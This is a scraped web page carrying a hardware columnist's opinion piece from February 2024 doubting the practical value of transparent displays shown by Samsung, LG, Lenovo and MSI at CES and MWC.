                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                </button>
            </div>
        </div>

    </div>
</div>	</header><!-- #masthead -->

    
        <div class="wedevs-inner-banner data-bg" data-background="https://prefersystems.com/wp-content/uploads/2024/02/FgNvFyfDCbAm63comZuzvn-C5i9yp.jpeg">
            <div class="site-wrapper">

                <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://prefersystems.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2024/02/" itemprop="item"><span itemprop="name">February</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2024/02/26/" itemprop="item"><span itemprop="name">26</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://prefersystems.com/2024/02/26/transparent-screens-have-been-turning-up-at-trade-shows-for-years-but-i-still-cant-work-out-why-youd-really-want-one/" itemprop="item"><span itemprop="name">Transparent screens have been turning up at trade shows for years, but I still can&#8217;t work out why you&#8217;d really want one</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                    <div class="entry-meta">
                        <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                    </div><!-- .entry-meta -->
                
                <h1 class="entry-title entry-title-large" itemprop="headline">
                    Transparent screens have been turning up at trade shows for years, but I still can&#8217;t work out why you&#8217;d really want one                </h1>
                                    <div class="entry-meta">
                        <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2024/02/26/" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-26T16:28:31+00:00">February 26, 2024</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" itemprop="url" href="https://prefersystems.com/author/"></a></span></span>                    </div><!-- .entry-meta -->
                
            </div>
        </div>

        
    <div id="content" class="site-content" role="main">
    
        <div class="site-wrapper">
        <div class="site-row">
            <div id="primary" class="content-area site-column site-column-sm-12 column-order-1 site-column-9">
                <main id="main" class="site-main">

                    
<article id="post-9145" class="wedevs-post wedevs-single-article post-9145 post type-post status-publish format-standard has-post-thumbnail hentry category-games" itemscope itemtype="https://schema.org/Blog">

    <div class="post-content">
        <div class="entry-content" itemprop="text">
            <div class="fancy-box">
<div class="fancy_box-title">Andy Edser, Hardware writer</div>
<div class="fancy_box_body">
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Future)</span></p>
<p class="fancy-box__body-text"><strong>This month I&#8217;ve been testing:</strong> Laptops and flight sticks once more, with a focus on a couple of RTX 4090 mobile beasts. I still reckon the RTX 4080 mobile is a much better shout for a laptop GPU, but some will always prefer opting for the biggest GPU you can buy, even if it comes with some serious drawbacks.</p>
</div>
</div>
<p>Tech trade shows are the place for companies to show off not just the latest consumer products, but also the wild, the wacky, and the futuristic extreme. For some time now, we&#8217;ve seen transparent displays and transparent screen technology turn up at many of these events, yet they were always seemingly a few years away from release.</p>
<p>However, the tide is beginning to turn, and some of these devices seem tantalisingly close to release, with some planning to launch very soon.</p>
<p>Samsung took the headlines at <a href="https://www.pcgamer.com/uk/tag/ces-2024/" target="_blank" rel="noopener">this year&#8217;s CES</a> with its claim to the world&#8217;s first <a href="https://www.pcgamer.com/samsung-and-lg-show-off-transparent-screens-at-ces-2024-that-have-to-be-seen-to-be-believed/" target="_blank" rel="noopener">transparent Micro LED display</a>, which showed off some impressive colour reproduction and brightness, along with greater transparency that lets you see more of what&#8217;s on the other side. LG meanwhile unveiled the world&#8217;s first <a href="https://www.lgnewsroom.com/2024/01/worlds-first-wireless-transparent-oled-tv-redefines-the-screen-experience/" target="_blank" rel="noopener">wireless transparent OLED TV</a>, which it said would be available to purchase this year. </p>
<p>We&#8217;ve also covered some leaked images of <a href="https://www.pcgamer.com/a-leaked-lenovo-laptop-comes-with-a-transparent-display-and-i-cant-get-my-head-around-why-anyone-would-think-thats-a-good-idea/" target="_blank" rel="noopener">Lenovo&#8217;s transparent laptop concept</a> to be unveiled at MWC, which looks like yet another attempt to show off a use case for the tech, coming to your home devices sometime in the near future.</p>
<p>Trouble is, I still can&#8217;t see <em>why</em> you&#8217;d want one.</p>
<p>Commercial usage is one thing. Samsung&#8217;s gigantic Micro LED displays look very pretty and impressive, and that&#8217;d be a great thing in say, a fancy hotel lobby. Visiting guests would ooh and ahh over the tech, children would run around it peering through the glass at each other, and everyone would feel very reassured that they&#8217;d spent huge gobs of cash very wisely in picking such high-tech lodgings in which to stay during their trip.</p>
<p>But in your home, or on your lap? I remain less than convinced. For starters, let&#8217;s talk about the big honkin&#8217; elephant sitting directly in the middle of our transparent room: Visual fidelity and legibility.</p>
<p>See, to my mind, the purpose of a display is to show you things. Things you want to see, want to read, want to immerse yourself in, in detail. Display technology up until this point has focussed primarily on delivering the user visual information with as much clarity, vibrancy and legibility as panel technology can provide, because after all, that&#8217;s why you&#8217;d want to spend your money. You want to see things, and see them as well as they can possibly be rendered.</p>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Future)</span></p>
<p>So what is transparency bringing to the party? I&#8217;ll admit, I&#8217;ve rarely seen a document or a webpage on a transparent display, primarily because that&#8217;s hardly ever what&#8217;s demonstrated in the trade booths. It&#8217;s always fireworks over a night-time cityscape, or fish swimming merrily through a bowl. The hope is, that with a solid background helpfully rendered behind the text, or some heavily adjustable transparency settings, it&#8217;s a perfectly usable experience comparable to the legibility of a regular panel.</p>
<p>However, as things stand all attempts I&#8217;ve seen at rendering an opaque block on one of these displays looks nowhere near as clear as it would on a traditional screen, with green fringing, blurry pixels and odd distortion effects. Are all these issues really a good trade off for the ability to gaze through the panel itself?</p>
<p>Another LG CES demonstration came in the form of <a href="https://www.pcgamer.com/lg-is-set-to-unveil-a-tube-driven-transparent-oled-dukebox-at-ces-and-be-still-my-beating-heart/" target="_blank" rel="noopener">the Dukebox</a>, an &#8220;innovative audio product&#8221; concept that features a gorgeous looking adjustable transparency OLED display in front of its very pretty glowing valves, complete with the suggestion that it could be used to watch a film.</p>
<p>I mean, I&#8217;m sure it could, but given the issues we&#8217;ve seen so far the question is, would you really want to? </p>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: LG)</span></p>
<p>LGs transparent wireless OLED TV, for what it&#8217;s worth, does feature two different display modes. You can view your content in transparent mode to create a &#8220;compelling and atmospheric effect&#8221;, or you can press a button to raise a contrast screen behind the display, which helpfully turns it into something that looks a bit more like a regular TV.</p>
<p><a href="https://www.lgnewsroom.com/2024/01/worlds-first-wireless-transparent-oled-tv-redefines-the-screen-experience/" target="_blank" rel="noopener">LG suggests that</a>, as it&#8217;s a big see-through glass panel, in transparent mode you can put your TV in the middle of the room as a massive display for photos and artwork. Much less obtrusive than a regular display, that big bit of glass, you see. </p>
<p>Still, good luck keeping your children or visiting guests from smearing it with fingerprints from both sides, or dust from collecting either side of the panel. Keeping a big, prominently placed glass panel clean on both sides strikes as a headache, although given the likely pricing of such cutting edge tech, perhaps for your average early adopter keeping your screen clean yourself won&#8217;t be much of an issue.</p>
<p>And then there&#8217;s the Lenovo laptop, dubbed Project Crystal. When we first covered the leaked images, there was some suggestion in the comments that it could be making use of a transparent display that was only visible on one side, and that the assumption that you could view it from the back and have everyone read your emails in public (albeit in reverse) was premature. Fair enough. </p>
<p>However, it&#8217;s just debuted at the Mobile World Congress in Barcelona, and <a href="https://www.youtube.com/watch?v=CGiYGcZVQcM" target="_blank" rel="noopener">I&#8217;m sorry to say I told you so, but&#8230;</a></p>
<p>While Lenovo says it&#8217;s working on potential features to block out the back of the display, as it stands this transparent laptop doesn&#8217;t really bring much to the table but an aesthetic. And while I can commend it as a visually interesting concept display piece, there doesn&#8217;t appear to be anything major added to the useability of the device by making it transparent, other than perhaps making it more desirable to run off with because its obviously very expensive.</p>
<p>Before I let this column become too curmudgeonly, I will make one important admission: Transparent displays can be fabulously pretty. We covered a fishbowl PC case demonstrated by MSI at its CES booth featuring an <a href="https://www.pcgamer.com/msi-stuck-a-transparent-led-crystal-film-screen-in-its-new-fishbowl-case-and-it-looks-genuinely-impressive-in-action/" target="_blank" rel="noopener">LED crystal film display wrapping around the curve</a>, and even I was impressed by the visual result.</p>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: MSI)</span></p>
<p>For what it&#8217;s worth, novelty is fleeting. If transparent displays do become mainstream, then soon the shine will likely wear off.</p>
<p>It caught our attention. It drew us in. It made us pay attention to the display, if only to witness the novelty of an image rendered beautifully on glass while we could still see what was behind. Once there, the hope was that show attendees would also check out the other products, which we dutifully did, although I&#8217;d like to point out that we did so for the purposes of comprehensive journalistic coverage, and not simply because we&#8217;re drawn to shiny things like moths to a flame.</p>
<p>All very well as a point of sale technique to draw the public gaze then, although for what it&#8217;s worth, novelty is fleeting. If transparent displays do become mainstream, then soon the shine will likely wear off, and most people will simply ignore the visual clutter in the hope to get to something of substance.</p>
<p>But having one in your home? Buying a transparent panel not simply because it&#8217;s distractingly pretty, but because you want to daily drive it as a meaningfully useful device you&#8217;re prepared to spend serious amounts of money on? </p>
<p>So far, count me out.  </p>
<p>Still, be prepared to marvel at some fabulous transparent displays in public demonstrations near you. Coo at them, if you will, and I shall be among you. But for me and my personal devices, I&#8217;ll take my screens traditional if that&#8217;s alright with the rest of you, sci-fi aesthetics be damned.</p>
                <footer class="entry-footer">
                    <div class="entry-footer-left">
                                            </div>

                    <div class="entry-footer-right">
                        <div class="wedevs-social-share">
                            
            <div class="wedevs-social-share-inner">

                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F26%2Ftransparent-screens-have-been-turning-up-at-trade-shows-for-years-but-i-still-cant-work-out-why-youd-really-want-one%2F"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=Transparent screens have been turning up at trade shows for years, but I still can’t work out why you’d really want one&amp;url=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F26%2Ftransparent-screens-have-been-turning-up-at-trade-shows-for-years-but-i-still-cant-work-out-why-youd-really-want-one%2F&amp;via="
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg></span>
                    </a>
                
                                    <a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F26%2Ftransparent-screens-have-been-turning-up-at-trade-shows-for-years-but-i-still-cant-work-out-why-youd-really-want-one%2F&amp;media=https%3A%2F%2Fprefersystems.com%2Fwp-content%2Fuploads%2F2024%2F02%2FFgNvFyfDCbAm63comZuzvn-C5i9yp.jpeg&amp;description=Transparent screens have been turning up at trade shows for years, but I still can’t work out why you’d really want one"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-pinterest"
                       onclick="window.open(this.href,'Pinterest','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm0 19c-.721 0-1.418-.109-2.073-.312.286-.465.713-1.227.87-1.835l.437-1.664c.229.436.895.804 1.604.804 2.111 0 3.633-1.941 3.633-4.354 0-2.312-1.888-4.042-4.316-4.042-3.021 0-4.625 2.027-4.625 4.235 0 1.027.547 2.305 1.422 2.712.132.062.203.034.234-.094l.193-.793c.017-.071.009-.132-.049-.202-.288-.35-.521-.995-.521-1.597 0-1.544 1.169-3.038 3.161-3.038 1.72 0 2.924 1.172 2.924 2.848 0 1.894-.957 3.205-2.201 3.205-.687 0-1.201-.568-1.036-1.265.197-.833.58-1.73.58-2.331 0-.537-.288-.986-.886-.986-.702 0-1.268.727-1.268 1.7 0 .621.211 1.04.211 1.04s-.694 2.934-.821 3.479c-.142.605-.086 1.454-.025 2.008-2.603-1.02-4.448-3.553-4.448-6.518 0-3.866 3.135-7 7-7s7 3.134 7 7-3.135 7-7 7z" /></svg></span>
                    </a>
                
                                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F26%2Ftransparent-screens-have-been-turning-up-at-trade-shows-for-years-but-i-still-cant-work-out-why-youd-really-want-one%2F&title=Transparent screens have been turning up at trade shows for years, but I still can’t work out why you’d really want one"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-linkedin"
                       onclick="window.open(this.href,'LinkedIn','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-2 16h-2v-6h2v6zm-1-6.891c-.607 0-1.1-.496-1.1-1.109 0-.612.492-1.109 1.1-1.109s1.1.497 1.1 1.109c0 .613-.493 1.109-1.1 1.109zm8 6.891h-1.998v-2.861c0-1.881-2.002-1.722-2.002 0v2.861h-2v-6h2v1.093c.872-1.616 4-1.736 4 1.548v3.359z" /></svg></span>
                    </a>
                
                                    <a href="mailto:?subject=Transparent screens have been turning up at trade shows for years, but I still can’t work out why you’d really want one&body=Transparent screens have been turning up at trade shows for years, but I still can’t work out why you’d really want one https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F26%2Ftransparent-screens-have-been-turning-up-at-trade-shows-for-years-but-i-still-cant-work-out-why-youd-really-want-one%2F"
                       target="_blank" class="wedevs-social-share-icon wedevs-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .02c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.99 6.98l-6.99 5.666-6.991-5.666h13.981zm.01 10h-14v-8.505l7 5.673 7-5.672v8.504z" /></svg></span>
                    </a>
                
            </div>
            <span class="wedevs-social-share-label">Share</span>
                                    </div>
                    </div>
                </footer><!-- .entry-footer -->

            
        <div class="wedevs-author-bio">
            <div class="wedevs-author-image">
                <img alt='' src='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g' class='avatar avatar-300 photo avatar-default avatar-img' height='300' width='300' loading='lazy' />            </div>

            <div class="wedevs-author-info">
                <div class="wedevs-author-description">
                    <h4 class="wedevs-author-title">
                        <a href="https://prefersystems.com/author/">
                            <span>About</span>
                            <span></span>
                        </a>
                    </h4>

                    
                    
                </div>
                <div class="wedevs-author-social">
                    <ul class="wedevs-author-social-list reset-list-style">
                                                                    </ul>
                </div>

            </div>
            <div class="clear"></div>
        </div>

        
        <nav class="post-navigation pagination" role="navigation">

            <h2 class="screen-reader-text">Post Navigation</h2>

            <div class="nav-links">

                
                    <div class="nav-previous">

                        <a href="https://prefersystems.com/2024/02/26/10-weirdest-infinite-craft-combinations-that-left-me-speechless/" rel="prev">
                            <article
                                    id="pagination-post-9145" class="wedevs-post pagination-post post-9145 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2024/02/infinite-craft-feature-ksuy3Q-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Previous Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">10 Weirdest Infinite Craft Combinations That Left Me Speechless</h3>
                                </header>

                            </article>


                        </a>
                    </div>

                
                
                    <div class="nav-next">
                        <a href="https://prefersystems.com/2024/02/26/amd-microsoft-and-nvidia-are-getting-cosy-at-gdc-2024-to-tell-us-all-about-the-new-directsr-upscaler/" rel="next">

                            <article
                                    id="pagination-post-9145" class="wedevs-post pagination-post post-9145 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2024/02/V8wiUBwunrqA24vJHEheUR-z8sMnh-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Next Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">AMD, Microsoft, and Nvidia are getting cosy at GDC 2024 to tell us all about the new DirectSR upscaler</h3>
                                </header>
                            </article>


                        </a>
                    </div>

                
            </div>

        </nav>

        
<div id="comments" class="comments-area" itemscope itemtype="https://schema.org/UserComments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/02/26/transparent-screens-have-been-turning-up-at-trade-shows-for-years-but-i-still-cant-work-out-why-youd-really-want-one/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prefersystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9145' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

        </div><!-- .entry-content -->

    </div>

</article><!-- #post-9145 -->
                    <!-- narrative lite navigation -->
                    
                <div class="floating-post-navigation floating-navigation-prev">

                                                <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2024/02/infinite-craft-feature-ksuy3Q-300x169.webp" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2024/02/26/10-weirdest-infinite-craft-combinations-that-left-me-speechless/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">10 Weirdest Infinite Craft Combinations That Left Me Speechless</span>
                    </a>

                </div>

            
                <div class="floating-post-navigation floating-navigation-next">

                                            <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2024/02/V8wiUBwunrqA24vJHEheUR-z8sMnh-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2024/02/26/amd-microsoft-and-nvidia-are-getting-cosy-at-gdc-2024-to-tell-us-all-about-the-new-directsr-upscaler/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">AMD, Microsoft, and Nvidia are getting cosy at GDC 2024 to tell us all about the new DirectSR upscaler</span>
                    </a>

                </div>

                            </main><!-- #main -->
            </div>

            
	<aside id="secondary" class="widget-area site-column site-column-sm-12 column-order-2 site-column-3" itemscope itemtype="https://schema.org/WPSideBar">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prefersystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/21/the-best-platformers-on-pc/">The best platformers on PC</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/21/microsoft-ceo-warns-that-we-must-do-something-useful-with-ai-or-theyll-lose-social-permission-to-burn-electricity-on-it/">Microsoft CEO warns that we must &#8216;do something useful&#8217; with AI or they&#8217;ll lose &#8216;social permission&#8217; to burn electricity on it</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/21/director-gore-verbinski-says-unreal-engine-is-the-greatest-slip-backwards-for-movie-cgi/">Director Gore Verbinski says Unreal Engine is &#8216;the greatest slip backwards&#8217; for movie CGI</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/21/this-game-could-never-be-made-by-ai-its-too-human-says-baldurs-gate-3-actor-neil-newbon-after-wrapping-a-playthrough-on-stream/">&#8216;This game could never be made by AI… it&#8217;s too human,&#8217; says Baldur&#8217;s Gate 3 actor Neil Newbon after wrapping a playthrough on stream</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/21/mewgenics-will-have-280-steam-achievements-at-launch-in-case-you-were-wondering-how-huge-the-binding-of-isaac-successor-is-going-to-be/">Mewgenics will have 280 Steam achievements at launch, in case you were wondering how huge the Binding of Isaac successor is going to be</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://prefersystems.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prefersystems.com/category/devices/">Devices</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://prefersystems.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prefersystems.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prefersystems.com/category/review/">Review</a>
</li>
</ul></div></div></div>	</aside><!-- #secondary -->

        </div>
    </div>

</div><!-- #content -->

    <div id="additional-content" class="site-additional-content">
        
                <div class="wedevs-block wedevs-related-articles">
                    <div class="site-wrapper">
                        
                            <div class="wedevs-block-heading wedevs-related-heading">
                                <h2 class="wedevs-block-title">
                                    <span>Related Posts</span>
                                </h2>
                            </div>

                        
                        <div class="wedevs-block-content wedevs-related-content">
                            <div class="site-row">
                                <div class="swiper-container wedevs-swiper-container wedevs-related-carousel" >
                                    <div class="swiper-wrapper">
                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56934" class="wedevs-post related-post post-56934 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/21/the-best-platformers-on-pc/" aria-hidden="true" tabindex="-1">
				<img width="640" height="348" src="https://prefersystems.com/wp-content/uploads/2026/01/7m6v6VjCBnNdvcfVG5howE-1280-80-uElDzI-768x418.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="The best platformers on PC" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/7m6v6VjCBnNdvcfVG5howE-1280-80-uElDzI-768x418.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/7m6v6VjCBnNdvcfVG5howE-1280-80-uElDzI-300x163.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/7m6v6VjCBnNdvcfVG5howE-1280-80-uElDzI-1024x558.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/7m6v6VjCBnNdvcfVG5howE-1280-80-uElDzI.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/21/the-best-platformers-on-pc/">The best platformers on PC</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T02:35:17+00:00">January 21, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56932" class="wedevs-post related-post post-56932 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/21/microsoft-ceo-warns-that-we-must-do-something-useful-with-ai-or-theyll-lose-social-permission-to-burn-electricity-on-it/" aria-hidden="true" tabindex="-1">
				<img width="640" height="374" src="https://prefersystems.com/wp-content/uploads/2026/01/8wcNdyaHgSKPW9oEen4FsP-1280-80-R1OGWs-768x449.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Microsoft CEO warns that we must &#8216;do something useful&#8217; with AI or they&#8217;ll lose &#8216;social permission&#8217; to burn electricity on it" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/8wcNdyaHgSKPW9oEen4FsP-1280-80-R1OGWs-768x449.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/8wcNdyaHgSKPW9oEen4FsP-1280-80-R1OGWs-300x175.png 300w, https://prefersystems.com/wp-content/uploads/2026/01/8wcNdyaHgSKPW9oEen4FsP-1280-80-R1OGWs-1024x598.png 1024w, https://prefersystems.com/wp-content/uploads/2026/01/8wcNdyaHgSKPW9oEen4FsP-1280-80-R1OGWs.png 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/21/microsoft-ceo-warns-that-we-must-do-something-useful-with-ai-or-theyll-lose-social-permission-to-burn-electricity-on-it/">Microsoft CEO warns that we must &#8216;do something useful&#8217; with AI or they&#8217;ll lose &#8216;social permission&#8217; to burn electricity on it</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
